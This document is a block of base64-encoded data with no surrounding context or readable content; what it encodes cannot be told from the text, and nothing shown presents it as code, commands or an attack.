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
